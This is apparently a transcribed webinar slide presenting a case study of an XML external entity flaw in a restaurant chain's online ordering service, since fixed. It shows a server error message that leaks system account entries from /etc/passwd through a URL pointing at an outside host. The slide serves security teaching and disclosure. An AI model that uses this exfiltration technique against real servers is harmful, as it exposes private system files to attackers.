 Exploitation of the XXE vulnerability
scademy
Case Study
{
"success": false,
"errors": [
{
"type": "Server Error",
"message": "Cant unmarshall input to class:
com.tgifridays.ws.onlineorder.request.TgifCalculatedTotalsRequestWsDTO; nested exception is
javax.xml.bind.UnmarshalException\n - with linked exception:\n[Exception [EclipseLink-25004]
(Eclipse Persistence Services - 2.6.0.v20150309-bf26070):
org.eclipse.persistence.exceptions.XMLMarshalException\nException Description: An error
occurred unmarshalling the document\nInternal Exception: java.io.IOException: Can\u0027t find
file for URL:
netdoc://log.bz:6969/contents?root:x:0:0:root:/root:/bin/**SNIP**\nbin:x:1:1:bin:/bin:/sbin/no
login\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7
:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sb
in:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/no
login\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/n
ologin\ngames:x:12:100:games:/usr/games:/sbin/nologin
***SNIP***]"
}
]
}
From: https://www.adamlogue.com/getting-read-access-on-tgi-fridays-online-ordering-system-fixed/
OWASP Bay Area, Webinar, 09/21/2018